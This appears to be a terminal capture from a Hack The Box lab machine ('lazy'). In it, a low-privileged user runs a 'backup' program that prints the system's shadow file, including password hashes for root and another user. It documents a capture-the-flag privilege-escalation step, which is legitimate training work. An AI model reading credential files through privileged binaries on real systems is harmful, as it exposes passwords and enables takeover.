 root@Kali: ~/hackthebox/lazy
mitsos@LazyClown:~$ ./backup
root:$6$v1daFgo/$.7m9WXOoE4CKFdWvC.8A9aaQ334avEU8KHTmhjjGXMl0CTvZqRfNM5NO2/.7n2WtC58IUOMvLjHL0j4OsDPuL0:17288:0:99999:7:::
daemon:*:17016:0:99999:7:::
bin:*:17016:0:99999:7:::
sys:*:17016:0:99999:7:::
sync:*:17016:0:99999:7:::
games:*:17016:0:99999:7:::
man:*:17016:0:99999:7:::
lp:*:17016:0:99999:7:::
mail:*:17016:0:99999:7:::
news:*:17016:0:99999:7:::
uucp:*:17016:0:99999:7:::
proxy:*:17016:0:99999:7:::
www-data:*:17016:0:99999:7:::
backup:*:17016:0:99999:7:::
list:*:17016:0:99999:7:::
irc:*:17016:0:99999:7:::
gnats:*:17016:0:99999:7:::
nobody:*:17016:0:99999:7:::
libuuid:!:17016:0:99999:7:::
syslog:*:17016:0:99999:7:::
messagebus:*:17288:0:99999:7:::
landscape:*:17288:0:99999:7:::
mitsos:$6$LMSqqYD8$pqz8f/.wmOw3XwiLdqDuntwSrWy4P1hMYwc2MfZ70yA67pkjTaJgzbYaSgPlfnyCLLDDTDSoHJB99q2ky7lEB1:17288:0:99999:7:::
mysql:!:17288:0:99999:7:::
sshd:*:17288:0:99999:7:::
mitsos@LazyClown:~$